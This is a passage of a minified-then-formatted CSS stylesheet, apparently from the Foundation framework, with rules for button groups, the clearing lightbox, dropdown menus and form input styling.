.button-group.even-4 li .button,
.button-group.even-4 li button {
    width: 100%
}

.button-group.even-5 li {
    width: 20%
}

.button-group.even-5 li .button,
.button-group.even-5 li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.even-5 li:first-child .button,
.button-group.even-5 li:first-child button {
    border-left: 0
}

.button-group.even-5 li .button,
.button-group.even-5 li button {
    width: 100%
}

.button-group.even-6 li {
    width: 16.66667%
}

.button-group.even-6 li .button,
.button-group.even-6 li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.even-6 li:first-child .button,
.button-group.even-6 li:first-child button {
    border-left: 0
}

.button-group.even-6 li .button,
.button-group.even-6 li button {
    width: 100%
}

.button-group.even-7 li {
    width: 14.28571%
}

.button-group.even-7 li .button,
.button-group.even-7 li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.even-7 li:first-child .button,
.button-group.even-7 li:first-child button {
    border-left: 0
}

.button-group.even-7 li .button,
.button-group.even-7 li button {
    width: 100%
}

.button-group.even-8 li {
    width: 12.5%
}

.button-group.even-8 li .button,
.button-group.even-8 li button,
.button-group.radius.stack>*>button,
.button-group.round.stack>*>button,
.button-group.stack>li>button,
.clearing-caption {
    width: 100%
}

.button-group.even-8 li .button,
.button-group.even-8 li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.even-8 li:first-child .button,
.button-group.even-8 li:first-child button {
    border-left: 0
}

.button-group>li .button,
.button-group>li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group>li:first-child .button,
.button-group>li:first-child button {
    border-left: 0
}

.button-group.stack>li {
    display: block;
    margin: 0;
    float: none
}

.button-group.stack>li .button,
.button-group.stack>li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.stack>li:first-child .button,
.button-group.stack>li:first-child button {
    border-left: 0
}

.button-group.stack>li .button,
.button-group.stack>li>button {
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0
}

.button-group.stack>li:first-child .button,
.button-group.stack>li:first-child button {
    border-top: 0
}

.button-group.stack-for-small>li {
    display: inline-block;
    margin: 0 -2px
}

.button-group.stack-for-small>li .button,
.button-group.stack-for-small>li>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.stack-for-small>li:first-child .button,
.button-group.stack-for-small>li:first-child button {
    border-left: 0
}

@media only screen and (max-width:40em) {
    .button-group.stack-for-small>li {
        display: block;
        margin: 0;
        width: 100%
    }
    .button-group.stack-for-small>li .button,
    .button-group.stack-for-small>li>button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, .5)
    }
    .button-group.stack-for-small>li:first-child .button,
    .button-group.stack-for-small>li:first-child button {
        border-left: 0
    }
    .button-group.stack-for-small>li .button,
    .button-group.stack-for-small>li>button {
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0
    }
    .button-group.stack-for-small>li>button {
        width: 100%
    }
    .button-group.stack-for-small>li:first-child .button,
    .button-group.stack-for-small>li:first-child button {
        border-top: 0
    }
}

.button-group.radius>* {
    display: inline-block;
    margin: 0 -2px
}

.button-group.radius>* .button,
.button-group.radius>*>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.radius>:first-child .button,
.button-group.radius>:first-child button {
    border-left: 0
}

.button-group.radius>*,
.button-group.radius>*>.button,
.button-group.radius>*>a,
.button-group.radius>*>button {
    border-radius: 0
}

.button-group.radius>:first-child,
.button-group.radius>:first-child>.button,
.button-group.radius>:first-child>a,
.button-group.radius>:first-child>button {
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px
}

.button-group.radius>:last-child,
.button-group.radius>:last-child>.button,
.button-group.radius>:last-child>a,
.button-group.radius>:last-child>button {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px
}

.button-group.radius.stack>* {
    display: block;
    margin: 0
}

.button-group.radius.stack>* .button,
.button-group.radius.stack>*>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.radius.stack>:first-child .button,
.button-group.radius.stack>:first-child button {
    border-left: 0
}

.button-group.radius.stack>* .button,
.button-group.radius.stack>*>button {
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0
}

.button-group.radius.stack>:first-child .button,
.button-group.radius.stack>:first-child button {
    border-top: 0
}

.button-group.radius.stack>*,
.button-group.radius.stack>*>.button,
.button-group.radius.stack>*>a,
.button-group.radius.stack>*>button {
    border-radius: 0
}

.button-group.radius.stack>:first-child,
.button-group.radius.stack>:first-child>.button,
.button-group.radius.stack>:first-child>a,
.button-group.radius.stack>:first-child>button {
    -webkit-top-left-radius: 3px;
    -webkit-top-right-radius: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px
}

.button-group.radius.stack>:last-child,
.button-group.radius.stack>:last-child>.button,
.button-group.radius.stack>:last-child>a,
.button-group.radius.stack>:last-child>button {
    -webkit-bottom-left-radius: 3px;
    -webkit-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px
}

@media only screen and (min-width:40.0625em) {
    .button-group.radius.stack-for-small>* {
        display: inline-block;
        margin: 0 -2px
    }
    .button-group.radius.stack-for-small>* .button,
    .button-group.radius.stack-for-small>*>button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, .5)
    }
    .button-group.radius.stack-for-small>:first-child .button,
    .button-group.radius.stack-for-small>:first-child button {
        border-left: 0
    }
    .button-group.radius.stack-for-small>*,
    .button-group.radius.stack-for-small>*>.button,
    .button-group.radius.stack-for-small>*>a,
    .button-group.radius.stack-for-small>*>button {
        border-radius: 0
    }
    .button-group.radius.stack-for-small>:first-child,
    .button-group.radius.stack-for-small>:first-child>.button,
    .button-group.radius.stack-for-small>:first-child>a,
    .button-group.radius.stack-for-small>:first-child>button {
        -webkit-border-bottom-left-radius: 3px;
        -webkit-border-top-left-radius: 3px;
        border-bottom-left-radius: 3px;
        border-top-left-radius: 3px
    }
    .button-group.radius.stack-for-small>:last-child,
    .button-group.radius.stack-for-small>:last-child>.button,
    .button-group.radius.stack-for-small>:last-child>a,
    .button-group.radius.stack-for-small>:last-child>button {
        -webkit-border-bottom-right-radius: 3px;
        -webkit-border-top-right-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px
    }
}

@media only screen and (max-width:40em) {
    .button-group.radius.stack-for-small>* {
        display: block;
        margin: 0
    }
    .button-group.radius.stack-for-small>* .button,
    .button-group.radius.stack-for-small>*>button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, .5)
    }
    .button-group.radius.stack-for-small>:first-child .button,
    .button-group.radius.stack-for-small>:first-child button {
        border-left: 0
    }
    .button-group.radius.stack-for-small>* .button,
    .button-group.radius.stack-for-small>*>button {
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0
    }
    .button-group.radius.stack-for-small>*>button {
        width: 100%
    }
    .button-group.radius.stack-for-small>:first-child .button,
    .button-group.radius.stack-for-small>:first-child button {
        border-top: 0
    }
    .button-group.radius.stack-for-small>*,
    .button-group.radius.stack-for-small>*>.button,
    .button-group.radius.stack-for-small>*>a,
    .button-group.radius.stack-for-small>*>button {
        border-radius: 0
    }
    .button-group.radius.stack-for-small>:first-child,
    .button-group.radius.stack-for-small>:first-child>.button,
    .button-group.radius.stack-for-small>:first-child>a,
    .button-group.radius.stack-for-small>:first-child>button {
        -webkit-top-left-radius: 3px;
        -webkit-top-right-radius: 3px;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px
    }
    .button-group.radius.stack-for-small>:last-child,
    .button-group.radius.stack-for-small>:last-child>.button,
    .button-group.radius.stack-for-small>:last-child>a,
    .button-group.radius.stack-for-small>:last-child>button {
        -webkit-bottom-left-radius: 3px;
        -webkit-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px
    }
}

.button-group.round>* {
    display: inline-block;
    margin: 0 -2px
}

.button-group.round>* .button,
.button-group.round>*>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.round>:first-child .button,
.button-group.round>:first-child button {
    border-left: 0
}

.button-group.round>*,
.button-group.round>*>.button,
.button-group.round>*>a,
.button-group.round>*>button {
    border-radius: 0
}

.button-group.round>:first-child,
.button-group.round>:first-child>.button,
.button-group.round>:first-child>a,
.button-group.round>:first-child>button {
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px
}

.button-group.round>:last-child,
.button-group.round>:last-child>.button,
.button-group.round>:last-child>a,
.button-group.round>:last-child>button {
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px
}

.button-group.round.stack>* {
    display: block;
    margin: 0
}

.button-group.round.stack>* .button,
.button-group.round.stack>*>button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, .5)
}

.button-group.round.stack>:first-child .button,
.button-group.round.stack>:first-child button {
    border-left: 0
}

.button-group.round.stack>* .button,
.button-group.round.stack>*>button {
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0
}

.button-group.round.stack>:first-child .button,
.button-group.round.stack>:first-child button {
    border-top: 0
}

.button-group.round.stack>*,
.button-group.round.stack>*>.button,
.button-group.round.stack>*>a,
.button-group.round.stack>*>button {
    border-radius: 0
}

.button-group.round.stack>:first-child,
.button-group.round.stack>:first-child>.button,
.button-group.round.stack>:first-child>a,
.button-group.round.stack>:first-child>button {
    -webkit-top-left-radius: 1rem;
    -webkit-top-right-radius: 1rem;
    border-top-left-radius: 1rem;
    border-top-right-radius: 1rem
}

.button-group.round.stack>:last-child,
.button-group.round.stack>:last-child>.button,
.button-group.round.stack>:last-child>a,
.button-group.round.stack>:last-child>button {
    -webkit-bottom-left-radius: 1rem;
    -webkit-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem;
    border-bottom-right-radius: 1rem
}

@media only screen and (min-width:40.0625em) {
    .button-group.round.stack-for-small>* {
        display: inline-block;
        margin: 0 -2px
    }
    .button-group.round.stack-for-small>* .button,
    .button-group.round.stack-for-small>*>button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, .5)
    }
    .button-group.round.stack-for-small>:first-child .button,
    .button-group.round.stack-for-small>:first-child button {
        border-left: 0
    }
    .button-group.round.stack-for-small>*,
    .button-group.round.stack-for-small>*>.button,
    .button-group.round.stack-for-small>*>a,
    .button-group.round.stack-for-small>*>button {
        border-radius: 0
    }
    .button-group.round.stack-for-small>:first-child,
    .button-group.round.stack-for-small>:first-child>.button,
    .button-group.round.stack-for-small>:first-child>a,
    .button-group.round.stack-for-small>:first-child>button {
        -webkit-border-bottom-left-radius: 1000px;
        -webkit-border-top-left-radius: 1000px;
        border-bottom-left-radius: 1000px;
        border-top-left-radius: 1000px
    }
    .button-group.round.stack-for-small>:last-child,
    .button-group.round.stack-for-small>:last-child>.button,
    .button-group.round.stack-for-small>:last-child>a,
    .button-group.round.stack-for-small>:last-child>button {
        -webkit-border-bottom-right-radius: 1000px;
        -webkit-border-top-right-radius: 1000px;
        border-bottom-right-radius: 1000px;
        border-top-right-radius: 1000px
    }
}

.clearing-caption,
.f-dropdown.content>:last-child,
.f-dropdown.drop-left>:last-child,
.f-dropdown.drop-right>:last-child,
.f-dropdown.drop-top>:last-child,
.f-dropdown>:last-child {
    margin-bottom: 0
}

@media only screen and (max-width:40em) {
    .button-group.round.stack-for-small>* {
        display: block;
        margin: 0
    }
    .button-group.round.stack-for-small>* .button,
    .button-group.round.stack-for-small>*>button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, .5)
    }
    .button-group.round.stack-for-small>:first-child .button,
    .button-group.round.stack-for-small>:first-child button {
        border-left: 0
    }
    .button-group.round.stack-for-small>* .button,
    .button-group.round.stack-for-small>*>button {
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0
    }
    .button-group.round.stack-for-small>*>button {
        width: 100%
    }
    .button-group.round.stack-for-small>:first-child .button,
    .button-group.round.stack-for-small>:first-child button {
        border-top: 0
    }
    .button-group.round.stack-for-small>*,
    .button-group.round.stack-for-small>*>.button,
    .button-group.round.stack-for-small>*>a,
    .button-group.round.stack-for-small>*>button {
        border-radius: 0
    }
    .button-group.round.stack-for-small>:first-child,
    .button-group.round.stack-for-small>:first-child>.button,
    .button-group.round.stack-for-small>:first-child>a,
    .button-group.round.stack-for-small>:first-child>button {
        -webkit-top-left-radius: 1rem;
        -webkit-top-right-radius: 1rem;
        border-top-left-radius: 1rem;
        border-top-right-radius: 1rem
    }
    .button-group.round.stack-for-small>:last-child,
    .button-group.round.stack-for-small>:last-child>.button,
    .button-group.round.stack-for-small>:last-child>a,
    .button-group.round.stack-for-small>:last-child>button {
        -webkit-bottom-left-radius: 1rem;
        -webkit-bottom-right-radius: 1rem;
        border-bottom-left-radius: 1rem;
        border-bottom-right-radius: 1rem
    }
}

.button-bar:after,
.button-bar:before,
.clearing-thumbs:after,
.clearing-thumbs:before,
[data-clearing]:after,
[data-clearing]:before {
    content: " ";
    display: table
}

.button-bar .button-group {
    float: left;
    margin-right: .625rem
}

.clearing-thumbs,
[data-clearing] {
    list-style: none;
    margin-left: 0;
    margin-bottom: 0
}

.clearing-thumbs li,
[data-clearing] li {
    float: left;
    margin-right: 10px
}

.clearing-thumbs[class*=block-grid-] li,
[data-clearing][class*=block-grid-] li {
    margin-right: 0
}

.clearing-blackout {
    background: #333;
    height: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 998;
    left: 0
}

.clearing-blackout .clearing-close {
    display: block
}

.clearing-container {
    height: 100%;
    margin: 0;
    overflow: hidden;
    position: relative;
    z-index: 998
}

.clearing-touch-label {
    color: #aaa;
    font-size: .6em;
    left: 50%;
    position: absolute;
    top: 50%
}

.visible-img {
    height: 95%;
    position: relative
}

.visible-img img {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%) translateX(-50%);
    -moz-transform: translateY(-50%) translateX(-50%);
    -ms-transform: translateY(-50%) translateX(-50%);
    -o-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
    max-height: 100%;
    max-width: 100%
}

.clearing-caption {
    background: #333;
    bottom: 0;
    color: #ccc;
    font-size: .875em;
    line-height: 1.3;
    padding: 10px 30px 20px;
    position: absolute;
    text-align: center;
    left: 0
}

.clearing-close {
    color: #ccc;
    display: none;
    font-size: 30px;
    line-height: 1;
    padding-left: 20px;
    padding-top: 10px;
    z-index: 999
}

.clearing-close:focus,
.clearing-close:hover {
    color: #ccc
}

.clearing-assembled .clearing-container {
    height: 100%
}

.clearing-assembled .clearing-container .carousel>ul,
.clearing-feature li {
    display: none
}

.clearing-feature li.clearing-featured-img {
    display: block
}

@media only screen and (min-width:40.0625em) {
    .clearing-main-next,
    .clearing-main-prev {
        height: 100%;
        position: absolute;
        top: 0;
        width: 40px
    }
    .clearing-main-next>span,
    .clearing-main-prev>span {
        border: 12px solid;
        display: block;
        height: 0;
        position: absolute;
        top: 50%;
        width: 0
    }
    .clearing-main-next>span:hover,
    .clearing-main-prev>span:hover {
        opacity: .8
    }
    .clearing-main-prev {
        left: 0
    }
    .clearing-main-prev>span {
        left: 5px;
        border-color: transparent #ccc transparent transparent
    }
    .clearing-main-next {
        right: 0
    }
    .clearing-main-next>span {
        border-color: transparent transparent transparent #ccc
    }
    .clearing-main-next.disabled,
    .clearing-main-prev.disabled {
        opacity: .3
    }
    .clearing-assembled .clearing-container .carousel {
        background: rgba(51, 51, 51, .8);
        height: 120px;
        margin-top: 10px;
        text-align: center
    }
    .clearing-assembled .clearing-container .carousel>ul {
        display: inline-block;
        z-index: 999;
        height: 100%;
        position: relative;
        float: none
    }
    .clearing-assembled .clearing-container .carousel>ul li {
        clear: none;
        cursor: pointer;
        display: block;
        float: left;
        margin-right: 0;
        min-height: inherit;
        opacity: .4;
        overflow: hidden;
        padding: 0;
        position: relative;
        width: 120px
    }
    .clearing-assembled .clearing-container .carousel>ul li.fix-height img {
        height: 100%;
        max-width: none
    }
    .clearing-assembled .clearing-container .carousel>ul li a.th {
        border: none;
        box-shadow: none;
        display: block
    }
    .clearing-assembled .clearing-container .carousel>ul li img {
        cursor: pointer!important;
        width: 100%!important
    }
    .clearing-assembled .clearing-container .carousel>ul li.visible {
        opacity: 1
    }
    .clearing-assembled .clearing-container .carousel>ul li:hover {
        opacity: .8
    }
    .clearing-assembled .clearing-container .visible-img {
        background: #333;
        height: 85%;
        overflow: hidden
    }
    .clearing-close {
        padding-left: 0;
        padding-top: 0;
        position: absolute;
        top: 10px;
        right: 20px
    }
}

.f-dropdown,
.f-dropdown.drop-right {
    list-style: none;
    background: #fff;
    max-height: none;
    max-width: 200px;
    font-size: .875rem
}

.f-dropdown {
    display: none;
    left: -9999px;
    margin-left: 0;
    position: absolute;
    border: 1px solid #ccc;
    height: auto;
    width: 100%;
    z-index: 89;
    margin-top: 2px
}

.f-dropdown:after,
.f-dropdown:before {
    content: "";
    display: block;
    height: 0;
    width: 0;
    position: absolute
}

.f-dropdown.drop-left,
.f-dropdown.drop-left>:first-child,
.f-dropdown.drop-right>:first-child,
.f-dropdown>:first-child {
    margin-top: 0
}

.f-dropdown.open {
    display: block
}

.f-dropdown:before {
    border: 6px inset;
    border-color: transparent transparent #fff;
    border-bottom-style: solid;
    top: -12px;
    left: 10px;
    z-index: 89
}

.f-dropdown:after {
    border: 7px inset;
    border-color: transparent transparent #ccc;
    border-bottom-style: solid;
    top: -14px;
    left: 9px;
    z-index: 88
}

.f-dropdown.right:before {
    left: auto;
    right: 10px
}

.f-dropdown.right:after {
    left: auto;
    right: 9px
}

.f-dropdown.drop-right {
    display: none;
    left: -9999px;
    position: absolute;
    border: 1px solid #ccc;
    height: auto;
    width: 100%;
    z-index: 89;
    margin-top: 0;
    margin-left: 2px
}

.f-dropdown.drop-right:after,
.f-dropdown.drop-right:before {
    content: "";
    display: block;
    height: 0;
    width: 0;
    position: absolute
}

.f-dropdown.drop-right.open {
    display: block
}

.f-dropdown.drop-right:before {
    border: 6px inset;
    border-color: transparent #fff transparent transparent;
    border-right-style: solid;
    top: 10px;
    left: -12px;
    z-index: 89
}

.f-dropdown.drop-right:after {
    border: 7px inset;
    border-color: transparent #ccc transparent transparent;
    border-right-style: solid;
    top: 9px;
    left: -14px;
    z-index: 88
}

.f-dropdown.drop-left,
.f-dropdown.drop-top {
    display: none;
    background: #fff;
    max-height: none;
    list-style: none
}

.f-dropdown.drop-left {
    left: -9999px;
    position: absolute;
    border: 1px solid #ccc;
    font-size: .875rem;
    height: auto;
    width: 100%;
    z-index: 89;
    margin-left: -2px;
    max-width: 200px
}

.f-dropdown.drop-left:after,
.f-dropdown.drop-left:before {
    content: "";
    display: block;
    height: 0;
    width: 0;
    left: auto;
    position: absolute
}

.f-dropdown.content,
.f-dropdown.drop-top {
    margin-left: 0;
    font-size: .875rem;
    max-width: 200px
}

.f-dropdown.drop-left.open {
    display: block
}

.f-dropdown.drop-left:before {
    border: 6px inset;
    border-color: transparent transparent transparent #fff;
    border-left-style: solid;
    top: 10px;
    right: -12px;
    z-index: 89
}

.f-dropdown.drop-left:after {
    border: 7px inset;
    border-color: transparent transparent transparent #ccc;
    border-left-style: solid;
    top: 9px;
    right: -14px;
    z-index: 88
}

.f-dropdown.drop-top {
    left: -9999px;
    position: absolute;
    border: 1px solid #ccc;
    height: auto;
    width: 100%;
    z-index: 89;
    margin-top: -2px
}

.f-dropdown.drop-top:after,
.f-dropdown.drop-top:before {
    height: 0;
    width: 0;
    top: auto;
    right: auto;
    display: block;
    position: absolute;
    content: ""
}

.f-dropdown.content>:first-child,
.f-dropdown.drop-top>:first-child {
    margin-top: 0
}

.f-dropdown.drop-top.open {
    display: block
}

.f-dropdown.drop-top:before {
    border: 6px inset;
    border-color: #fff transparent transparent;
    border-top-style: solid;
    bottom: -12px;
    left: 10px;
    z-index: 89
}

.f-dropdown.drop-top:after {
    border: 7px inset;
    border-color: #ccc transparent transparent;
    border-top-style: solid;
    bottom: -14px;
    left: 9px;
    z-index: 88
}

select[multiple],
textarea[rows] {
    height: auto
}

.f-dropdown li {
    cursor: pointer;
    font-size: .875rem;
    line-height: 1.125rem;
    margin: 0
}

.f-dropdown li:focus,
.f-dropdown li:hover {
    background: #eee
}

.f-dropdown li a {
    display: block;
    padding: .5rem;
    color: #555
}

.f-dropdown.content {
    display: none;
    left: -9999px;
    list-style: none;
    position: absolute;
    background: #fff;
    border: 1px solid #ccc;
    height: auto;
    max-height: none;
    padding: 1.25rem;
    width: 100%;
    z-index: 89
}

.f-dropdown.content.open {
    display: block
}

.f-dropdown.radius {
    border-radius: 3px
}

.f-dropdown.tiny {
    max-width: 200px
}

.f-dropdown.small {
    max-width: 300px
}

.f-dropdown.medium {
    max-width: 500px
}

.f-dropdown.large {
    max-width: 800px
}

.f-dropdown.mega {
    width: 100%!important;
    max-width: 100%!important
}

.f-dropdown.mega.open {
    left: 0!important
}

.dropdown.button,
button.dropdown {
    position: relative;
    padding-right: 3.5625rem
}

.dropdown.button::after,
button.dropdown::after {
    border-style: solid;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    width: 0;
    border-width: .375rem;
    right: 1.40625rem;
    margin-top: -.15625rem;
    border-color: #fff transparent transparent
}

.postfix,
.prefix,
select {
    font-size: .875rem;
    height: 2.3125rem
}

.dropdown.button.tiny,
button.dropdown.tiny {
    padding-right: 2.625rem
}

.dropdown.button.tiny:after,
button.dropdown.tiny:after {
    border-width: .375rem;
    right: 1.125rem;
    margin-top: -.125rem
}

.dropdown.button.tiny::after,
button.dropdown.tiny::after {
    border-color: #fff transparent transparent
}

.dropdown.button.small,
button.dropdown.small {
    padding-right: 3.0625rem
}

.dropdown.button.small::after,
button.dropdown.small::after {
    border-width: .4375rem;
    right: 1.3125rem;
    margin-top: -.15625rem;
    border-color: #fff transparent transparent
}

.dropdown.button.large,
button.dropdown.large {
    padding-right: 3.625rem
}

.dropdown.button.large::after,
button.dropdown.large::after {
    border-width: .3125rem;
    right: 1.71875rem;
    margin-top: -.15625rem;
    border-color: #fff transparent transparent
}

.dropdown.button.secondary:after,
button.dropdown.secondary:after {
    border-color: #333 transparent transparent
}

form .row .row {
    margin: 0 -.5rem
}

form .row .row .column,
form .row .row .columns {
    padding: 0 .5rem
}

form .row .row.collapse {
    margin: 0
}

form .row .row.collapse .column,
form .row .row.collapse .columns {
    padding: 0
}

form .row .row.collapse input {
    -webkit-border-bottom-right-radius: 0;
    -webkit-border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

form .row input.column,
form .row input.columns,
form .row textarea.column,
form .row textarea.columns {
    padding-left: .5rem
}

label {
    color: #4d4d4d;
    cursor: pointer;
    display: block;
    font-size: .875rem;
    font-weight: 400;
    line-height: 1.5;
    margin-bottom: 0
}

input[type=file],
input[type=checkbox],
input[type=radio],
label.inline,
select {
    margin: 0 0 1rem
}

label.right {
    float: none!important;
    text-align: right
}

label.inline {
    padding: .5625rem 0
}

label small {
    text-transform: capitalize;
    color: #676767
}

.postfix,
.prefix {
    border-style: solid;
    border-width: 1px;
    display: block;
    line-height: 2.3125rem;
    overflow: visible;
    padding-bottom: 0;
    padding-top: 0;
    position: relative;
    text-align: center;
    width: 100%;
    z-index: 2
}

.postfix.button,
.prefix.button {
    border: none;
    text-align: center;
    padding: 0
}

.prefix.button.radius {
    border-radius: 3px 0 0 3px;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px
}

.postfix.button.radius {
    border-radius: 0 3px 3px 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px
}

.prefix.button.round {
    border-radius: 1000px 0 0 1000px;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px
}

.postfix.button.round {
    border-radius: 0 1000px 1000px 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px
}

label.prefix,
span.prefix {
    background: #f2f2f2;
    border-right: none;
    color: #333;
    border-color: #ccc
}

label.postfix,
span.postfix {
    background: #f2f2f2;
    border-left: none;
    color: #333;
    border-color: #ccc
}

fieldset[disabled] input:not([type]),
fieldset[disabled] input[type=text],
fieldset[disabled] input[type=password],
fieldset[disabled] input[type=date],
fieldset[disabled] input[type=datetime],
fieldset[disabled] input[type=datetime-local],
fieldset[disabled] input[type=month],
fieldset[disabled] input[type=week],
fieldset[disabled] input[type=email],
fieldset[disabled] input[type=number],
fieldset[disabled] input[type=search],
fieldset[disabled] input[type=tel],
fieldset[disabled] input[type=time],
fieldset[disabled] input[type=url],
fieldset[disabled] input[type=color],
fieldset[disabled] textarea,
input:not([type]):disabled,
input:not([type])[disabled],
input:not([type])[readonly],
input[type=text]:disabled,
input[type=text][disabled],
input[type=text][readonly],
input[type=password]:disabled,
input[type=password][disabled],
input[type=password][readonly],
input[type=date]:disabled,
input[type=date][disabled],
input[type=date][readonly],
input[type=datetime]:disabled,
input[type=datetime][disabled],
input[type=datetime][readonly],
input[type=datetime-local]:disabled,
input[type=datetime-local][disabled],
input[type=datetime-local][readonly],
input[type=month]:disabled,
input[type=month][disabled],
input[type=month][readonly],
input[type=week]:disabled,
input[type=week][disabled],
input[type=week][readonly],
input[type=email]:disabled,
input[type=email][disabled],
input[type=email][readonly],
input[type=number]:disabled,
input[type=number][disabled],
input[type=number][readonly],
input[type=search]:disabled,
input[type=search][disabled],
input[type=search][readonly],
input[type=tel]:disabled,
input[type=tel][disabled],
input[type=tel][readonly],
input[type=time]:disabled,
input[type=time][disabled],
input[type=time][readonly],
input[type=url]:disabled,
input[type=url][disabled],
input[type=url][readonly],
input[type=color]:disabled,
input[type=color][disabled],
input[type=color][readonly],
select:disabled,
textarea:disabled,
textarea[disabled],
textarea[readonly] {
    background-color: #ddd;
    cursor: default
}

input:not([type]),
input[type=text],
input[type=password],
input[type=date],
input[type=datetime],
input[type=datetime-local],
input[type=month],
input[type=week],
input[type=email],
input[type=number],
input[type=search],
input[type=tel],
input[type=time],
input[type=url],
input[type=color],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0;
    background-color: #fff;
    border-style: solid;
    border-width: 1px;
    border-color: #ccc;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    color: rgba(0, 0, 0, .75);
    display: block;
    font-family: inherit;
    font-size: .875rem;
    height: 2.3125rem;
    margin: 0 0 1rem;
    padding: .5rem;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: border-color .15s linear, background .15s linear;
    -moz-transition: border-color .15s linear, background .15s linear;
    -ms-transition: border-color .15s linear, background .15s linear;
    -o-transition: border-color .15s linear, background .15s linear;
    transition: border-color .15s linear, background .15s linear
}

input:not([type]):focus,
input[type=text]:focus,
input[type=password]:focus,
input[type=date]:focus,
input[type=datetime]:focus,
input[type=datetime-local]:focus,
input[type=month]:focus,
input[type=week]:focus,
input[type=email]:focus,
input[type=number]:focus,
input[type=search]:focus,
input[type=tel]:focus,
input[type=time]:focus,
input[type=url]:focus,
input[type=color]:focus,
textarea:focus {
    background: #fafafa;
    border-color: #999;
    outline: 0
}

input:not([type]).radius,
input[type=text].radius,
input[type=password].radius,
input[type=date].radius,
input[type=datetime].radius,
input[type=datetime-local].radius,
input[type=month].radius,
input[type=week].radius,
input[type=email].radius,
input[type=number].radius,
input[type=search].radius,
input[type=tel].radius,
input[type=time].radius,
input[type=url].radius,
input[type=color].radius,
textarea.radius {
    border-radius: 3px
}

form .row .prefix-radius.row.collapse button,
form .row .prefix-radius.row.collapse input,
form .row .prefix-radius.row.collapse select,
form .row .prefix-radius.row.collapse textarea {
    border-radius: 0 3px 3px 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px
}

form .row .postfix-radius.row.collapse button,
form .row .postfix-radius.row.collapse input,
form .row .postfix-radius.row.collapse select,
form .row .postfix-radius.row.collapse textarea,
form .row .prefix-radius.row.collapse .prefix {
    border-radius: 3px 0 0 3px;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px
}

form .row .postfix-radius.row.collapse .postfix {
    border-radius: 0 3px 3px 0;
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px
}

form .row .prefix-round.row.collapse button,
form .row .prefix-round.row.collapse input,
form .row .prefix-round.row.collapse select,
form .row .prefix-round.row.collapse textarea {
    border-radius: 0 1000px 1000px 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px
}

form .row .postfix-round.row.collapse button,
form .row .postfix-round.row.collapse input,
form .row .postfix-round.row.collapse select,
form .row .postfix-round.row.collapse textarea,
form .row .prefix-round.row.collapse .prefix {
    border-radius: 1000px 0 0 1000px;
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px
}

form .row .postfix-round.row.collapse .postfix {
    border-radius: 0 1000px 1000px 0;
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px
}

input[type=submit] {
    -webkit-appearance: none;
    -moz-appearance: none;
    border-radius: 0
}

textarea {
    max-width: 100%
}

::-webkit-input-placeholder {
    color: #666
}

:-moz-placeholder {
    color: #666
}

